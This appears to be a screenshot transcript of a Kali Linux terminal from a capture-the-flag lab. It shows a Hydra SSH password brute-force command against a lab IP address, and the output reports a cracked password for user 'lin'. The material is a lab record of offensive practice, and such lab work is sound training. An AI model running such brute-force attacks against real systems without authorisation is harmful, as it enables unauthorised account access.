 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# hydra -l lin -P locks.txt -t 32 10.10.72.181 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-10 06:26:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[DATA] max 26 tasks per 1 server, overall 26 tasks, 26 login tries (l:1/p:26), ~1 try per task
[DATA] attacking ssh://10.10.72.181:22/
[22][ssh] host: 10.10.72.181   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-10 06:26:26
┌──(root㉿kali)-[~]